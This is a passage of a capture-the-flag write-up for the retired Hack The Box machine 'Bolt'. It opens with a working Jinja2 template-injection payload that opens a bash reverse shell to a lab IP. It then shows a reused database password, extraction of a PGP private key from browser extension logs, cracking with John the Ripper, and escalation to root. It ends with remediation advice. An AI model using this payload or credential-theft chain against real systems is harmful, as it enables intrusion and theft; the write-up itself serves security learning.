\{\{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('/bin/bash -c "bash -i>& /dev/tcp/10.10.14.10/5555 0>&1"').read() \}\}
sudo nc -nlvp 5555
After confirming the changes, we indeed receive a reverse shell:

We’re currently in as www-data in the /var/www/demo directory, and we need to find a way to become a user which has more permissins. We’re back at enumerating!
3. Horizontal privilege escalation
Before trying to upload scripts and automate the process, let’s spend a moment to look around manually. In the /home directory, we see two users, clark and eddie. From this point, we don’t enumerate folders and files randomly. So far, we’ve seen Docker, Bolt, AdminLTE, and so on… I may not have documented it, but I also discovered earlier that the https page is passbolt.bolt.htb. Therefore, we’re looking for something related to that.
In /etc/passbolt, there’s a configuration file called passbolt.php. This latter contains credentials for a database:

Those are for a mysql (port 3306) database called passboltdb. I tried connecting to it (mysql -D passboltdb -u passbolt -p ‘rT2;jW7<eY8!dX8%’), but got an access denied error without surprise. Since passwords are often reused, we can try to su to the users we discovered:

It worked for eddie, and the flag appears to be in his home directory!
4. Vertical privilege escalation
After looking around and at the forum for help, we have to look at the emails. This makes sense as we saw many references to emails. In /var/mail, we can look at eddie’s mail:

The password management server is passbolt, and apparently eddie should have a backup of his private key to access the server. He also downloaded the extension for passbolt in his browser. Let’s look at /home/eddie/.config/google-chrome/Default/Local Extension Settings/didegimhafipceonhjepacocaffmoppf. Note that since Python isn’t installed, we can’t use it to spawn a bash shell and the one we have is inconvenient (it doesn’t have auto complete for example). Edit: autocompletion comes from a package called bash-completion (in my opinion it should be installed by default). We can check if it is installed with the command dkpg -l | grep bash-completion. If it is not installed, we can install it with apt install -y bash-completion. It might be necessary restart the terminal. I tried to connect with SSH and it worked. It’s not necessary but makes it easier. There, there’s a log file (000003.log) that we can inspect:

This file indeed contains eddie’s private key. We copy this key, paste it in a new file (eddiepkey) and remove all the cariage returns and new lines (\r\n). In the end, it looks like the following:

I’m not very familiar with public and private keys, so I looked it up and we can use JtR to recover a password from this private key. Before cracking it however, we must first convert the file containing it into a format that John can use. We can use gpg2john for that:
sudo gpg2john eddiepkey > eddiejkey
We can look at the content of the new file to see what it did:

We can now use John to crack it:
sudo john --wordlist=/usr/share/wordlists/rockyou.txt --format=gpg eddiejkey
After 3 minutes, John finds the password:

Great, we have a password… At that point, I didn’t know what to do and had to look at the forum. It appears I missed something and was supposed to find an encrypted message in the mysql database. However, I couldn’t access it as www-data. Let’s try now with eddie:
mysql -D passboltdb -u passbolt -p 'rT2;jW7<eY8!dX8%'
Well, I have the same error but it turns out I had the wrong command… It works with the following:
mysql -D passboltdb -u passbolt -p
And then we enter the password when prompted… Once logged in, we can look at the available tables:

The secrets table contains the encrypted message we were supposed to find, and we can display it by issuing select * from secrets;:

We copy this message and paste it in a file (encmess) on our Kali machine. We start by importing eddie’s private key:
sudo pgp --import eddiepkey
A window appears and we have to enter the password we discovered (merrychristmas):


Finally, we can decrypt the message:
sudo gpg -d encmess
The windows pops once again, we enter merrychristmas and got the decrypted message:

We get a password that we can try to become root:

And we’re finally root!
Sadly the machine retired before I was able to finish it, but I still learned a lot.
My thoughts
I didn’t spend as much time as I would have wanted on this machine, and I feel like I could have learned more out of it (in particular about SSTI). Still, I really enjoyed this machine as it made me use different tools and required quite a lot of enumeration. I also didn’t know about SSTI and I’m happy to add it to my toolbox.
Overall, I had a pretty hard time doing this box but had fun. I also think this box comes close to a real-life scenario.
Fix the vulnerabilities
Looking at the vulnerabilities in the order in which we encountered them, the following actions should be taken:
We gained access to the admin dashboard and found an invitation code in the Docker image. The admin password was in cleartext, and this shouldn’t be the case.
Once we created an account thanks to the invitation code, we were able to exploit an SSTI vulnerability. Regarding this latter, it can be dealt with in the following manners: first, users shouldn’t be able to to modify or create templates. If this is necessary for some reasons, users input should be sanitized (with regex, white listing, and so on…). It could also be possible to use a sandbox environment to isolate the application. Finally, it is possible to use a “logic-less” template, which separate as much as possible the visualization and code execution.
Next, we were able to switch from www-data to a regular user because a disovered database password was used by that user. Password reuse is very common and a bad habit, so they should be changed.
Finally, we escalated our privileges thanks to the user’s private key which had been previously downloaded and stored in a log file. We were able to use that key to decrypt a message that contained the root user password. I think the private key shouldn’t be kept there.